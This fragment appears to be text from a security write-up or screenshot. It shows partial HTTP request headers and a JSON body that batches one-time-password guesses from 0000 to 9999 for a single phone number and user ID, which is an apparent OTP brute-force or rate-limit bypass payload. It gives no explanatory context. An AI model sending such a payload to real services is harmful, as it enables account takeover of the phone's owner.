 Accept-Language: id
X-Currency: IDR
Content-Type: application/json; charset=UTF-8
Content-Length: 127
Connection: close
Accept-Encoding: gzip, deflate
[
{"phone":"081918765123","otp":0000,"userId":31},
{"phone":"081918765123","otp":0001,"userId":31},
{"phone":"081918765123","otp":0002,"userId":31},
{"phone":"081918765123","otp":0003,"userId":31},
....
{"phone":"081918765123","otp":9997,"userId":31},
{"phone":"081918765123","otp":9998,"userId":31},
{"phone":"081918765123","otp":9999,"userId":31},
]